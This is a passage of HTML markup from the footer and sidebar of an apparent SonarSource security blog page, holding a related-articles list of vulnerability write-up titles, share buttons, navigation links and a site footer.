18.2183 14.7402 18.5332 15.5354 18.5332C16.3305 18.5332 17.0933 18.2183 17.6569 17.6573C18.2184 17.094 18.5337 16.3311 18.5337 15.5357C18.5337 14.7404 18.2184 13.9775 17.6569 13.4142L15.5349 11.2933C14.4019 10.1602 12.4259 10.1602 11.2929 11.2933L10.5859 12.0002L9.17188 10.5863L9.87887 9.87925C10.8219 8.93525 12.0779 8.41425 13.4139 8.41425C14.7499 8.41425 16.0059 8.93525 16.9489 9.87925L19.0709 12.0002C20.0066 12.939 20.532 14.2103 20.532 15.5357C20.532 16.8612 20.0066 18.1325 19.0709 19.0713C18.1324 20.0074 16.861 20.5332 15.5354 20.5332C14.2098 20.5332 12.9383 20.0074 11.9999 19.0713Z"></path></svg></a></h3>
<ul>
  <li><a title="Pydio 8.2.1 Unauthenticated Remote Code Execution" href="https://blog-old.sonarsource.com/complex-drupal-pop-chain/">Pydio 8.2.1 Unauthenticated Remote Code Execution</a></li>
  <li><a title="Shopware 5.3.3: PHP Object Instantiation to Blind XXE" href="https://blog-old.sonarsource.com/complex-drupal-pop-chain/">Shopware 5.3.3: PHP Object Instantiation to Blind XXE</a></li>
  <li><a title="Breaking Into Your Company&#x27;s Internal Network - SuiteCRM 7.11.4" href="https://blog-old.sonarsource.com/complex-drupal-pop-chain/">Breaking Into Your Company&#x27;s Internal Network - SuiteCRM 7.11.4</a></li>
  <li><a title="phpBB 3.2.3: Phar Deserialization to RCE" href="https://blog-old.sonarsource.com/complex-drupal-pop-chain/">phpBB 3.2.3: Phar Deserialization to RCE</a></li>
  <li><a title="What is Phar Deserialization" href="https://blog-old.sonarsource.com/complex-drupal-pop-chain/">What is Phar Deserialization</a></li>
  <li><a title="What is PHP Object Injection" href="https://blog-old.sonarsource.com/complex-drupal-pop-chain/">What is PHP Object Injection</a></li>
</ul></div></div></section></div></article></div></div></section><style data-emotion="css 12o1zqm">.css-12o1zqm{display:block;}</style><div class="css-12o1zqm e7ah46o3"><!--$--><style data-emotion="css whywvb">.css-whywvb{font-family:Inter,Inter-Fallback;font-weight:700;border-bottom-right-radius:0.5rem;border-top-right-radius:0.5rem;--tw-bg-opacity:1;background-color:rgb(238 244 252 / var(--tw-bg-opacity, 1));text-align:center;color:#A8B3C2;padding:24px;margin:0;}@media (min-width: 720px){.css-whywvb{padding-bottom:8px;padding-top:8px;}}@media (min-width: 1120px){.css-whywvb{padding:16px;}}@media (min-width: 720px){.css-whywvb{width:550px;}}@media (min-width: 1120px){.css-whywvb{width:-webkit-min-content;width:-moz-min-content;width:min-content;}}@media (min-width: 720px){.css-whywvb{margin:auto;}}@media (min-width: 1120px){.css-whywvb{margin:0;}}@media (min-width: 1120px){.css-whywvb{position:fixed;bottom:48px;left:0;}}</style><div class="css-whywvb ewv5wyt1"><h4>SHARE</h4><a target="_blank" href="https://twitter.com/share?text=https%3A%2F%2Fwww.sonarsource.com%2Fblog%2Fcomplex-drupal-pop-chain%2F" rel="noopener noreferrer"><style data-emotion="css fa6wuf">.css-fa6wuf{width:32px;color:#290042;margin:10px;margin-left:24px;margin-right:24px;margin-top:0;display:inline-block;}@media (min-width: 1120px){.css-fa6wuf{margin:0;margin-bottom:24px;}}</style><svg aria-hidden="true" class="css-fa6wuf ewv5wyt2" focusable="false" viewBox="0 0 24 24" fill="currentColor"><use href="/static/icons-sprite-223c412724db54b22b27a32ed789e4fe.svg#bxl-twitter"></use></svg><span class="css-1z119ai ewv5wyt0">twitter</span></a><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.sonarsource.com%2Fblog%2Fcomplex-drupal-pop-chain%2F" rel="noopener noreferrer"><svg aria-hidden="true" class="css-fa6wuf ewv5wyt2" focusable="false" viewBox="0 0 24 24" fill="currentColor"><use href="/static/icons-sprite-223c412724db54b22b27a32ed789e4fe.svg#bxl-facebook-circle"></use></svg><span class="css-1z119ai ewv5wyt0">facebook</span></a><a target="_blank" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.sonarsource.com%2Fblog%2Fcomplex-drupal-pop-chain%2F" rel="noopener noreferrer"><svg aria-hidden="true" class="css-fa6wuf ewv5wyt2" focusable="false" viewBox="0 0 24 24" fill="currentColor"><use href="/static/icons-sprite-223c412724db54b22b27a32ed789e4fe.svg#bxl-linkedin-square"></use></svg><span class="css-1z119ai ewv5wyt0">linkedin</span></a><a target="_blank" href="mailto:?subject=SonarSource&amp;body=https%3A%2F%2Fwww.sonarsource.com%2Fblog%2Fcomplex-drupal-pop-chain%2F" rel="noopener noreferrer"><svg aria-hidden="true" class="css-fa6wuf ewv5wyt2" focusable="false" viewBox="0 0 24 24" fill="currentColor"><use href="/static/icons-sprite-223c412724db54b22b27a32ed789e4fe.svg#bx-envelope"></use></svg><span class="css-1z119ai ewv5wyt0">mail</span></a></div><!--/$--></div><!--/$--><!--$--><style data-emotion="css l1sqrk">.css-l1sqrk{display:none;z-index:11;position:fixed;top:max(230px, 40%);right:0;background-color:rgb(255 255 255 / 0.9);--tw-backdrop-blur:blur(4px);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);border-bottom-left-radius:0.5rem;border-top-left-radius:0.5rem;border-bottom-width:2px;border-left-width:2px;border-top-width:2px;border-color:#B7D3F2;--tw-translate-x:calc(100% - 60px);-webkit-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-moz-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-ms-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transition-property:transform;transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1);transition-duration:150ms;}@media (min-width: 1120px){.css-l1sqrk{display:block;}}@media (max-height: 400px){.css-l1sqrk{display:none;}}.css-l1sqrk:hover{--tw-translate-x:0;-webkit-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-moz-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-ms-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));}</style><section data-codename="sticky_navigation___homepage_v2__copy_" class="css-l1sqrk etli69q2"><style data-emotion="css hpgf8j">.css-hpgf8j{padding:8px;}</style><ul class="css-hpgf8j etli69q3"><li><style data-emotion="css 15ys668">.css-15ys668{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:4px;gap:21px;padding-left:16px;padding-right:16px;padding-top:12px;padding-bottom:12px;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:start;justify-content:start;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;white-space:nowrap;font-size:16px;line-height:20px;font-weight:500;font-family:Inter,Inter-Fallback;color:#69809B;}.css-15ys668:hover{color:#290042;}.css-15ys668:hover{--tw-bg-opacity:1;background-color:rgb(238 244 252 / var(--tw-bg-opacity, 1));}.css-15ys668 .etli69q1 *{fill:#69809B;}.css-15ys668:hover .etli69q1 *{fill:#290042;}</style><style data-emotion="css 1v66soj">.css-1v66soj{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:4px;gap:21px;padding-left:16px;padding-right:16px;padding-top:12px;padding-bottom:12px;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:start;justify-content:start;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;white-space:nowrap;font-size:16px;line-height:20px;font-weight:500;font-family:Inter,Inter-Fallback;color:#69809B;}.css-1v66soj:hover{color:#290042;}.css-1v66soj:hover{--tw-bg-opacity:1;background-color:rgb(238 244 252 / var(--tw-bg-opacity, 1));}.css-1v66soj .etli69q1 *{fill:#69809B;}.css-1v66soj:hover .etli69q1 *{fill:#290042;}</style><a target="_self" aria-selected="false" class="etli69q0 css-1v66soj e1gts9nz0" href="/products/sonarqube/cloud/signup/">Cloud - Start free trial<style data-emotion="css nh4bah">.css-nh4bah{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:16px;height:16px;}</style><span class="css-nh4bah etli69q4"><style data-emotion="css 5dm3e1">.css-5dm3e1{display:inline;width:16px;max-height:16px;}</style></span></a></li><li><a target="_self" aria-selected="false" class="etli69q0 css-1v66soj e1gts9nz0" href="/plans-and-pricing/enterprise/">Server - Start free trial<span class="css-nh4bah etli69q4"></span></a></li><li><a target="_self" aria-selected="false" class="etli69q0 css-1v66soj e1gts9nz0" href="/product-demos/">Demos<span class="css-nh4bah etli69q4"></span></a></li><li><a target="_self" aria-selected="false" class="etli69q0 css-1v66soj e1gts9nz0" href="/plans-and-pricing/sonarcloud/">Pricing<span class="css-nh4bah etli69q4"></span></a></li></ul></section><!--/$--><!--$--><style data-emotion="css 1ynj2z1">.css-1ynj2z1{--tw-bg-opacity:1;background-color:rgb(238 244 252 / var(--tw-bg-opacity, 1));padding-bottom:134px;padding-top:28px;margin-top:auto;border-top-width:2px;border-color:#B7D3F2;}@media (min-width: 720px){.css-1ynj2z1{padding-left:24px;padding-right:24px;}}@media (min-width: 1120px){.css-1ynj2z1{padding-bottom:48px;padding-top:104px;}}</style><footer data-codename="footer" class="css-1ynj2z1 e1u9akvp11"><style data-emotion="css vqonid">.css-vqonid{width:100%;margin-right:auto;margin-left:auto;position:relative;z-index:1;position:relative;padding-left:16px;padding-right:16px;}@media (min-width: 500px){.css-vqonid{max-width:500px;}}@media (min-width: 720px){.css-vqonid{max-width:720px;}}@media (min-width: 1120px){.css-vqonid{max-width:1120px;}}@media (min-width: 720px){.css-vqonid{padding-left:0;padding-right:0;}}</style><div class="css-vqonid e1u9akvp10"><style data-emotion="css 1dixsgy">.css-1dixsgy{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:52px;width:100%;}@media (min-width: 1120px){.css-1dixsgy{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;gap:32px;}}</style><div class="css-1dixsgy e1u9akvp13"><style data-emotion="css 6su6fj">.css-6su6fj{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;}</style><div class="css-6su6fj e13mpwbd3"><a target="_self" class="css-0 e13mpwbd1" href="/"><span class="css-1z119ai e13mpwbd2">Go to SonarSource homepage</span><style data-emotion="css irmwfq">.css-irmwfq{height:30px;width:92px;}@media (min-width: 1120px){.css-irmwfq{height:53px;width:163px;}}</style><div data-gatsby-image-wrapper="" class="gatsby-image-wrapper gatsby-image-wrapper-constrained css-irmwfq e13mpwbd0"><div style="max-width:160px;display:block"><img alt="" role="presentation" aria-hidden="true" src="data:image/svg+xml;charset=utf-8,%3Csvg%20height=&#x27;40&#x27;%20width=&#x27;160&#x27;%20xmlns=&#x27;http://www.w3.org/2000/svg&#x27;%20version=&#x27;1.1&#x27;%3E%3C/svg%3E" style="max-width:100%;display:block;position:static"/></div><div aria-hidden="true" data-placeholder-image="" style="opacity:1;transition:opacity 500ms linear;object-fit:contain"></div><img data-gatsby-image-ssr="" data-main-image="" style="object-fit:contain;opacity:0" sizes="(min-width: 160px) 160px, 100vw" decoding="async" loading="lazy" data-src="https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/8e59bcad-6e39-41dc-abd9-a0e251e8d63f/Sonar%20%282%29.svg?w=160&amp;h=40&amp;auto=format&amp;fit=crop" data-srcset="https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/8e59bcad-6e39-41dc-abd9-a0e251e8d63f/Sonar%20%282%29.svg?w=40&amp;h=10&amp;auto=format&amp;fit=crop 40w,https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/8e59bcad-6e39-41dc-abd9-a0e251e8d63f/Sonar%20%282%29.svg?w=80&amp;h=20&amp;auto=format&amp;fit=crop 80w,https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/8e59bcad-6e39-41dc-abd9-a0e251e8d63f/Sonar%20%282%29.svg?w=160&amp;h=40&amp;auto=format&amp;fit=crop 160w" alt="sonar logo "/><noscript><img data-gatsby-image-ssr="" data-main-image="" style="object-fit:contain;opacity:0" sizes="(min-width: 160px) 160px, 100vw" decoding="async" loading="lazy" src="https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/8e59bcad-6e39-41dc-abd9-a0e251e8d63f/Sonar%20%282%29.svg?w=160&amp;h=40&amp;auto=format&amp;fit=crop" srcSet="https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/8e59bcad-6e39-41dc-abd9-a0e251e8d63f/Sonar%20%282%29.svg?w=40&amp;h=10&amp;auto=format&amp;fit=crop 40w,https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/8e59bcad-6e39-41dc-abd9-a0e251e8d63f/Sonar%20%282%29.svg?w=80&amp;h=20&amp;auto=format&amp;fit=crop 80w,https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/8e59bcad-6e39-41dc-abd9-a0e251e8d63f/Sonar%20%282%29.svg?w=160&amp;h=40&amp;auto=format&amp;fit=crop 160w" alt="sonar logo "/></noscript><script type="module" nonce="sRvHTkf5s+xEoI4pVasmaK/MGKMvhE/l">const t="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;if(t){const t=document.querySelectorAll("img[data-main-image]");for(let e of t){e.dataset.src&&(e.setAttribute("src",e.dataset.src),e.removeAttribute("data-src")),e.dataset.srcset&&(e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset"));const t=e.parentNode.querySelectorAll("source[data-srcset]");for(let e of t)e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset");e.complete&&(e.style.opacity=1,e.parentNode.parentNode.querySelector("[data-placeholder-image]").style.opacity=0)}}</script></div></a></div><style data-emotion="css scvcnf">@media (min-width: 1120px){.css-scvcnf{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;}}</style><div class="css-scvcnf e1u9akvp9"><style data-emotion="css chvhw9">.css-chvhw9{list-style-type:none;margin:0;margin-bottom:16px;}.css-chvhw9:last-child{margin-bottom:0;}@media (min-width: 1120px){.css-chvhw9{margin-bottom:44px;}}@media (min-width: 1120px){.css-chvhw9{display:grid;grid-template-columns:repeat(5, minmax(0, 1fr));gap:32px;}}@media (min-width: 1120px){.css-chvhw9{break-inside:avoid;}}@media (min-width: 500px){.css-chvhw9{-webkit-columns:1;columns:1;}}@media (min-width: 720px){.css-chvhw9{-webkit-columns:2;columns:2;}}</style><ul class="css-chvhw9 e1u9akvp7"><style data-emotion="css 3f7bvr">.css-3f7bvr{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:32px;padding-bottom:32px;}@media (min-width: 1120px){.css-3f7bvr{padding-bottom:0;}}@media (max-width: 1119px){.css-3f7bvr{break-inside:avoid;}}</style><li class="css-3f7bvr e1d7e3870"><div><style data-emotion="css 1ug12gr">.css-1ug12gr{font-family:Inter,Inter-Fallback;font-weight:600;font-size:12px;line-height:14px;letter-spacing:1.8px;color:#290042;display:block;margin-bottom:18px;}</style><strong class="css-1ug12gr e1hrj1e42">Solutions</strong><style data-emotion="css y5z6rw">.css-y5z6rw{margin:0;list-style-type:none;padding:0;}</style><ul class="css-y5z6rw e1hrj1e41"><style data-emotion="css sf41n3">.css-sf41n3{margin-bottom:8px;}.css-sf41n3:last-child{margin-bottom:0;}@media (min-width: 1120px){.css-sf41n3{line-height:1.25rem;}}</style><li class="css-sf41n3 e1hrj1e40"><style data-emotion="css bbki0t">.css-bbki0t{font-family:Inter,Inter-Fallback;font-weight:400;font-size:16px;line-height:20px;color:#290042;display:inline;letter-spacing:0;}.css-bbki0t:hover{text-decoration-line:underline;}</style><style data-emotion="css ouyh3s">.css-ouyh3s{font-family:Inter,Inter-Fallback;font-weight:400;font-size:16px;line-height:20px;color:#290042;display:inline;letter-spacing:0;}.css-ouyh3s:hover{text-decoration-line:underline;}</style><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/solutions/security/">Code security</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/solutions/security/sast/">SAST </a></li><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/solutions/security/sca/">SCA</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/solutions/secrets-detection/">Secrets detection</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/solutions/developer-security/">Developer security</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/solutions/ai/">AI solutions</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/solutions/ai-code-quality/">AI code quality</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/solutions/code-coverage/">Code coverage</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/solutions/code-review/">Code review</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/solutions/automated-code-review/">Automated review</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/solutions/code-review/ai/">AI code review</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/solutions/platform-engineering/">Platform engineering</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/solutions/compliance-and-reporting/">Code compliance</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/solutions/code-governance/">SDLC governance</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/solutions/for-developers/">For developers</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/solutions/for-enterprise/">For enterprise</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/solutions/infrastructure-as-code/">IaC scanning</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/solutions/architecture/">Architecture management</a></li></ul></div></li><li class="css-3f7bvr e1d7e3870"><div><strong class="css-1ug12gr e1hrj1e42">Products</strong><ul class="css-y5z6rw e1hrj1e41"><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/products/sonarqube/cloud/">SonarQube Cloud</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/products/sonarqube/server/">SonarQube Server</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/products/sonarqube/ide/">SonarQube for IDE</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/products/sonarqube/advanced-security/">Advanced Security</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/products/sonarqube/mcp-server/">MCP Server</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/products/sonarsweep/">SonarSweep</a></li></ul></div><div><strong class="css-1ug12gr e1hrj1e42">Pricing</strong><ul class="css-y5z6rw e1hrj1e41"><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/get-started/cloud/">Start for free</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/plans-and-pricing/">Explore pricing</a></li></ul></div></li><li class="css-3f7bvr e1d7e3870"><div><strong class="css-1ug12gr e1hrj1e42">Company</strong><ul class="css-y5z6rw e1hrj1e41"><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/company/about/">About</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/company/careers/">Careers</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/solutions/commitment-to-open-source/">Commitment to open source</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/company/customers/">Customers</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/company/partners/">Partners</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/company/contact/">Contact us</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/accessibility/">Accessibility</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/brand-identity/">Brand identity</a></li></ul></div><div><strong class="css-1ug12gr e1hrj1e42">Media</strong><ul class="css-y5z6rw e1hrj1e41"><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/company/coverage/">Coverage</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/company/press-releases/">Press releases</a></li></ul></div></li><li class="css-3f7bvr e1d7e3870"><div><strong class="css-1ug12gr e1hrj1e42">Resources</strong><ul class="css-y5z6rw e1hrj1e41"><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/product-demos/">Product demos</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/resources/events/">Events hub</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/customer-stories/">Customer stories</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/resources/white-papers/">White papers</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/resources/library/guide/">Developer guides</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/onboarding/">Onboarding hub</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_blank" href="https://community.sonarsource.com/" class="e1u9akvp0 css-ouyh3s e1gts9nz0">Community</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/support/">Support</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/software-development-roi-calculator/">ROI calculator</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/legal/">Legal documentation</a></li></ul></div></li><li class="css-3f7bvr e1d7e3870"><div><strong class="css-1ug12gr e1hrj1e42">Knowledge</strong><ul class="css-y5z6rw e1hrj1e41"><li class="css-sf41n3 e1hrj1e40"><a target="_blank" href="https://rules.sonarsource.com/" class="e1u9akvp0 css-ouyh3s e1gts9nz0">Explore Sonar&#x27;s rules</a></li><li class="css-sf41n3 e1hrj1e40"><a href="/blog/" target="_blank" class="e1u9akvp0 css-ouyh3s e1gts9nz0">Blog</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/knowledge/languages/">Languages</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_self" href="https://www.sonarsource.com/learn/" class="e1u9akvp0 css-ouyh3s e1gts9nz0">Learning center</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_blank" href="https://docs.sonarsource.com/sonarqube-server/latest/" class="e1u9akvp0 css-ouyh3s e1gts9nz0">SonarQube Server documentation</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_blank" href="https://docs.sonarsource.com/sonarqube-cloud/" class="e1u9akvp0 css-ouyh3s e1gts9nz0">SonarQube Cloud documentation</a></li><li class="css-sf41n3 e1hrj1e40"><a target="_blank" href="https://docs.sonarsource.com/sonarqube-for-ide/" class="e1u9akvp0 css-ouyh3s e1gts9nz0">SonarQube for IDE documentation</a></li></ul></div></li></ul><style data-emotion="css 1cpit7v">.css-1cpit7v{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end;gap:16px;padding-bottom:32px;}@media (min-width: 1120px){.css-1cpit7v{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}}@media (min-width: 1120px){.css-1cpit7v{border-bottom-width:1px;border-style:solid;border-color:#B7D3F2;}}@media (min-width: 1120px){.css-1cpit7v{margin-bottom:32px;}}</style><div class="css-1cpit7v e1u9akvp6"><style data-emotion="css 1487f3p">.css-1487f3p{list-style-type:none;margin:0;padding:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;gap:16px;}@media (min-width: 1120px){.css-1487f3p{position:relative;margin-top:-8px;}}@media (min-width: 1120px){.css-1487f3p{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end;}}</style><ul class="css-1487f3p e1u9akvp3"><li><style data-emotion="css 1akuo09">.css-1akuo09{display:block;height:37px;width:37px;border-radius:0.5rem;padding:8px;--tw-bg-opacity:1;background-color:rgb(41 0 66 / var(--tw-bg-opacity, 1));color:#FFFFFF;}.css-1akuo09:hover{--tw-bg-opacity:1;background-color:rgb(238 244 252 / var(--tw-bg-opacity, 1));}.css-1akuo09:hover{color:#290042;}.css-1akuo09:hover{border-color:#290042;}.css-1akuo09:hover{border-width:1px;}</style><a href="https://twitter.com/sonarsource" target="_blank" rel="noopener noreferrer" class="css-1akuo09 e1om8dj71"><span class="css-1z119ai e1om8dj70">Follow SonarSource on Twitter</span></a></li><li><a href="https://www.linkedin.com/company/sonarsource/" target="_blank" rel="noopener 